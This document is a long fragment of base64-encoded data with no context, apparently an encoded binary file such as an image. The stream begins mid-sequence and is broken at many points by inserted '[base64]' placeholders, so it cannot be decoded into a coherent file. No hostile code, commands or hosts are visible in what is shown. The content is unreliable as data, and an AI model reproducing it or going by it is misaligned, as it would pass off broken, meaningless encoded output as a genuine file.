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[base64]/gHVBguD0FHtKlWr2kur9ve/[base64]/[base64]/MktajuqUBE6NV1OjwAWLTdNTRZUqnJoMnFv4maWgBCTewAMdK103HoaBh1vQTVyd3wUZkbrUp75w/h4muzk8dIHWy9MNh1y97mOnDVAqgP5i7MbSzsUMggU84iOCiO4uJ9vMoxK6gDm6Af/Ire/[base64]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[base64]/vt65zpyHSPK5h68D/FbD/m3ncehCQkngkvMKLgsLtoAzoIJna/gKqRI6WOlzENxpsQjkxKNtQWMlPPN0doCHFVXx/3rIwXRy1WZkzQOKlI3gSLoXHseCHG4JWiu63Syi4TYzVVO3oACc0kRuDnPzJl7qKtjl09O8huiAOlD0OLjG6rdyfsNyZYzPcqL3a1VbXqj3bty1CYAArgOLatUU7GqKrx4WNI9lIPAeR7HRELqICDPrBE8mg/Zr1CnoHMWAHggi+65sC/Hqe6zxh7jwaDwbhgOIaa2Gf+xpNoQKvzayOvwHhEn3e/DQmIhgXIHuUOLzS5xJAMx1j2xAgPbnTPZ0v8uKXRttBSfrFUzu1VR7GWzu2k1QMLKVS7qDHZZ3NVtW3/[base64]/xWNcpb/AUizoD3p8lx+iNoLc1pdLN3jA/Jj7VQJxEGUUuX266J/YXUXHiqd5jKltPW4I3Z69iqYeR7f8AQ2i66lCumjjJKv1qyng/o2VxSPNriHO3UgCJgYAHX9Dqk2L5e9TUKMOHuAHP59BZJ+VkgX/[base64]/4aO3a8TnFiFxGLXev2+HG3a5kdV6IcsULhw50bx3FROrXq0pVCs6gglsLq2bRVt6YQZIzu/jFgxvpmnDrO2DGxx3ZRbWps7jEVmzvv7ZsCKIffdjihjj17QVC+nSCqpf0bmunhE9aKoR1NxLpnKaDBHmNsDITlvyESSz4hd4kvfL93CAoaAqJhCXWWDOLQIA05BJFEzmF0kUV0HIILSCKNRFJL4aQk04Y4uaTSSx2uRNNNJh11Ejng6LSTT/AARc5QRIGUVFLJCKOLLrfEkgpWU1Vly1NXjdIJJ5A88gcZS7Tnm2gYwDbYejrwYBZcZtllVpY66IUFX3+NUViYYUYXUSWqXbMemRRwkRoXsrHW5GBztcdmaael1o0pemL2mD16mlJMardVAAJsY9WGaKK3Lbfb/[base64]/gMWkb4LBJloLasHggmAw6FBWXXNavKURfmHxRhZiYCHmXBcTRiamZ7pwDZpk4pEaZYLGKVhcLURUZ2d3wllmZuuMhRrOhBoaUaJCz7bobrtBt6Zq6zAJNFmZptaFmrjp9mBFvJVK/sEO1DlDgaqs1nfsrNlZInarOzCEoK2grE1driDA0F6zBMUX7NcPxVB2q9HtYAnZ1Pbdd97fWEIBIglSO1ZzEUpoxyEd3SjSNNJ4KyK44YrL4bfnehhOiekiZRI5Kq64E4swxjtvjUcVhSO+mzQyR+yMBHxVI438MUnBd7wBstQLQ/mkaBCbReWcWArmAgxG6MCXX319LKfI0ouZMHCa2tNY1NF9klrQOKMlp100B9dzZ9coxlmfinHvc6GxDQ0/zozqhrQL2JdmD2hSUxDoy/tfQbWq6YYJEfFaQSBiQLtl51iGKw/bEkK4iKTtgL5pW0TeFjf47EBYdnMGBwly/[base64]/RFIUNGPZ08rDR72l7PUqGx/L0ih1drTQIcgQj4fvBuZEjiQZZFJbglxhiWckLcIUmCCBGlQRCxIAQzyCjuhxI4TSunA6KBSgRGMVnZsKcAy/EEVnSgKhmBYktFxyHKX+5CHTnIu/s/[base64]/lixD3/wClg+Gh0njaUC/[base64]/iqlnkJac4XmAh0L7bnRpUMAKTKG/[base64]/KhsZaONagxHrbO0RClngajSPWiogJcLYmbsoJlBYXZIWDP4NWf8qjsMmjO/zT24sRiu/[base64]/AEIsieCDOYgQhuj3vcj0AE/iPofe1/PwMiFKEIT+gpylfu8kg7UylFgQZhXRiLWPiX0zdXnWL/uxUkiWFJ+xPMqvVYgTMeXWJwa0EI0mjQgzod6n6pYxiZ1L/azN0feUrNc9/U21cPuc1wN43ZjTwomKV2a7cabQcdFTB/tEEZ3JYodWd3RjMWf1cexnR5uEQmEigQgZcgaVZvYMVm+NZvBaF4Y/ECV3AFTBJKEBF5obE/+aUQBoJJnbcbfaAKokYU3RJoDnYu0qAMw8ALpVAKlBAIHwd7XMAFszd7v+d7I1ACJdB7vYd7GRCFGSCFt7d7vdeETNiEJTADJTB8T1B8cXByQNhyzhQSLuRCwRAL/urUCZ1AfcvHfMxnL03UCV2hJCZGFsUxRk0SfjEjJ7SGJVaiA2yBUFjgRtBDdQxjR4mSMplhD3GgGtqDf7Wlf6zmG/3nD7u1dgFobQS4ZBHRZMYVP5SBibPxXDzgCIfgB543QNRVgQcUA73iDAQSggPhQV1FgmcTgdShgQkxeLBYeO2FeNUBK3AmEUGAjEEgFmalEPGxghIBA2rigrWQX7K0WWOxZ0bDCcIgDC0XaaqDcaUgCCD3BEdoe7knArW3heq4he3ojk74hPEoj/L4jvW4hbLHBcUXCJRQg9yIhmkYRZswCpwQC5uWI/PSYdzoYbigCpzwCHWAasO1Hv2k/[base64]/t4Va+JmZOXzCxwVwMAmHhYbBsAmO8AiPsAlaMX0ZtlizuVgM6ZAQ+XPAxVkOEycV/pB0GhkzVDJrLTAlMPCRhkhjJqmcyxkbUhYHK1kBjtENUYYcjdR1ZMIFxZCAmfh/[base64]/[base64]/[base64]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[base64]/lH1WMIxySQqgAAEEGCEN+OEc7ffaBghzz2V8zNmPWN2zrmPpPsToz0DFXSi7LTroguVWjCDQv+4YhLAnuAT6iYAMVUvUkxhMIIpppawFVYxRcWU1I4/BhkpVluFgdkDjZB1bU+3VqspXmt7AQg3+LDbbjesAOLYkHN6ElrM1g34Mx54+MsOT6jFdvFdSAHXW8i/rexcyiuvbN2MN67ghXfjnddeH+u5F9/F9CXFDhOX+CvJwp29cqgsEZZ9Byov3lK1JR6WeHfebff9NYNj5DhssYs3FcwHB76AuOEGECCDPZGQXvrdaBggAxFuLiKjnD/SUwTwwR8hfPJrFt98/pHIV3/[base64]/mKJUVGc8jSRmaU9RsGUpJSSwAWqDUn0iRD/JAi28MSxQmQzm1N0YCAOrm0LHoSVrUQYtyfRDYUp1BvfQlawIKjuCjF8ll/ExaFVKC5bh3icX3xYJHA97nGWQdc02YWfJ4HBDpLIxYcg8xjQ1euJuSAFN6U4RXxqBota2SKUnAKaNHJJjGQkKMQKKrE0WswpcCHiUfpGPF3OBj8WGIABNLABjNpgAwp5mclKBr2YzYCS7dOk92rGyEamlH2TvMAgW/pIS8ZUppeMafhKkp2hDQ0qcPyP0o5HypysslJEXCUAyaaDpgHFBTzgjhZmiYVaRlA/ExQeTxl1k6q1aqlp/[base64]/1JL32JK1x1UFbwDaFYeeWkFzDBrHhrJgvFxND8StOtF7JmOQEDQ7zyVcGRW5fGSumuMfjhEIX1/kQuDlstazWGGI71xCHKsAUpMkuyRxLrP7OYPMxmlkC/[base64]/mxnq1FoYxSPBhhOBgRQ5EpmssnT+e2Tp8M+PZWAZk8eH0pV2lzdsvQCIsiyGYRg1Ud1ZXgbk4moiNIeMgtFqUhFinxmoAUeSIXEbqY3nON87znnmGnthU+eFchnP/85hG+DWxsLfeiz9veZjHZ0ktg1wwKLi9KV/qZeMw25BpOwJyD/tFzt4AcJh/oPfrADHcZwczDQagtluPnNVzfiws3abATrpz9XnOuG8ZrXQ2jCkcAI7IRmbNiENnZUkS1HClDUonjEY0aBrFGMbhSPJBjOtUlmgXWvr6SLLGQhtz0+twP3fORGH7nDJ/fgisClF7CADrjABSHgjzA4SRVq/iGqlfP65CkELMqm9I0BBQoBBlpjFgwIHjYwUYqE6124U+ATn4d3NQtlYBufcWVfi/sK4/xd4caf1GjLQBrk6TqXgk1+8iKlPC6ojbReK3cFDpHCE6g+hB3GUAbkJ78MWGj0FK1Y4l4SHUZcPLrvdK10Xi+hNF3arNRNO++qu/HqWKdoASLSkIhsnesX9fpFp01tPHkU7eBe+5LvnvfzqZ3u5eb/3PFPPr6zgPKAj9gQDaihILkgj8T7n3xrPKjQt0jZsxYIOAq8PPPKPJ/glYhKJVN6CvPQs4eDrywggw7ClVuBLx4QNBK6Cbj4lf1KtAdZtNf7lr9wnc8Iudrr/paSwz2USzmuWDnAORHV2YIOKTUL4zAPU7464LkjwSsrSpEdcK9/Goou0qyEYjrsy0KBEq2oc5KGqg3/YgEWqLrxq4sKCAA7Mr+FWD+uSz8NiIg3TL/zawhBsoAKmL+2mzvp0KTh+r/7uzu52z//88MATC4XgDcJgTOfCo8FPDgqXLz0UCoXGBUFkhQrwgJmwQLhsQkMtBQNNBXjSaX28kAYAME9E0ESHMG1Mb2wqriGUr1gybgVSh7kYTQaNKe3siZXy0GSyz28uj0epCalAUK2OhEwKMIjRCzEkoQyoDnl24ImdL4gKJwolEITMzpcu8LPykKl+zWEsp2x4j0w/rwKMRxDYyvDrwiA3BqBhQCOiQi3EiCBhfijdny/O8ETfMwAOywyEfAI8XG7RTK3KMOk8gFEgXQkKQNACwiAsdAxRdxEMhmqhro3z0svqJjEflOg9igcWNNEiDK4g5NIeYujhbszFwgBU0yL+BpBMmjJVPwzEzw9V2QjWDQrGIxBGbms22swAguMXSyncQGMctG0X2wrb7k0HxLGiZyhYjSRMSC1w1JGZSQFP/iDP3jGJoyWI9mBaeSBHRA0a6Q+XIOBK0w6btw1b+QdLiyxH9SiMCzHc0THR3E75zEZu4QkfMSTl3GIiCABvyQ7OrweIuPHJNs236I/9VG3l2ou/[base64]/MQymzUMnUn8o0wM3TEMvMTN4rpc4sM6r5Gh0Qgukyi196gdOsqo9slKnx/ilQRETaUBXPa7jZXMmWLD1WDKuxwooWBJZY/M3kUTR06r3lHBxJS04gWk7mhBwk+TkqEkJIq6opmUZHW50rKAPszM5dkAQ7UD6ey7kImzC9OIQ/qIzyFKvzdC/[base64]/S8m9SvjhNIg/pJSvOrS1Ik1L12dIAhHkZmhaMKnRgMDSViFqESs7bw5OijTmBO+bMqwaNgFT+Ah1tGBEBArsARLs/kMK9yszrpTMkrYppMsLknBIUXAQM2JQSXUQoWJQx0BQPqx3xjQebQTBRUJOmxU9DupQTKZ3GqphezHkKi/Geg2TqU/PoS7vVPVUOWJ5MrZUa0p8NkkIpiByCxEOxS8zhiPEM2lLzNRNlo8p2GlFBUKXmUPZsEAJLGsgZHR80ovMOPP/UxWD5TNEHTWl4RW05vJL4GLIDBS38RWWvyv2ePWnrwmb1XOGGJOpPQm+JwiJ5TO6bwQEWPXwRK+4SPTehU1UqMW/[base64]/9XwAO4AD2AgIuYAM+YANeAwVeYAZu4AWWAwiOYAmeYAk2BAu+YAzOYA3eYEzoYA/+YBAG4VcYYRIuYRMm4VlIYRVeYRZeYWN4YRiO/mEZhmFrqGEbvmFxyGEd3mEe1uFz+GEgDuJ3GOIhroZeYIVDaALOxQrPBV3VEt0AEAHThQJnQ92OZd3Wdd15TFC/[base64]/[base64]/hDggRRQAYpO7AG+6E/[base64]/e5dAWbdIe7SHJ6dS22PGTi5JxZir+MTrRjSzOYtve4gStCN1W0OI42ad+WSfLXftbn0dyO56B/jKEBF5QRTv4YNWvBuvEexRbTSrIA03zsBTHm0QDkg+BXqDMWoJYsZUjP3LvlmvW6SK8RkCrS9/98EC/Tm+IW+9V5LMFeu8KiG/5Ruz6Tuz7BuX8DuX9puD+luz/tuwAh+UBb+ECt+UDT3AFD+0GJ21JgHCdlnBkQ1rXMt1nZplpFlBq9ks9Qmo9uu2MwOb0sba0cx8Tf9n6k2q98927s4hx68MX/9RVhQ8MqPFku3GaQECfAPJ9BopKSe+kEAqNNIoeB1YxEANPifUsiHVZ7yDv/he63if9uCDyNlS+ho96xrMECtL4MvYtJwov//IwF/MxP+Ayb+Az5+80T+U1/m/lNjfhN4fzOI/hA89lOudlO79zPIeL1FbtKN9ARqSAC6iBG7hwoR5q4DhQ25bH153H40gOidD3fa9qPBkkNDyfJBt4fzy33bKZi9BUkphq3ZIp+AD1ntIK8dgJzVEPpdCUogiBVOfxnkAzIaiUp/CMQd4aWo+VW/9R+doa59t1FbsSgpbRmogzZSWQUTwbtIjWE0R28caAZWf2Zp/oZ4f2aGfgaa/gav/oa//gbNf2bXfhbn/hbwf3cN/hBSf30c4HPwCBcgSCY+ZzzmuUAMgN2cpw3ciNea93e097AziOeDSAhbB3ipAIcZv7RjeZdSNj36J0x2yucD6kCD2J/iIwCVQFQFKFj/PF2K24LsRfzabh3pMcClXHSFNyJaTAok4BoVs3+ZNHeVxn8pU/z/GNqjir+VPKZxXjyCNRiyB170q5gC9//Z8H+qAv4KEn+qL36KO39qTv4KVH4aZ3+qdv6Tmfeqofd6un6SsQQyBYfq7fczAp1J823YSICBrQAEDyWBvo8Nc19L+E3e6PiHiUR7anCEj97brvo27+Zj80SEUiCZN4//cP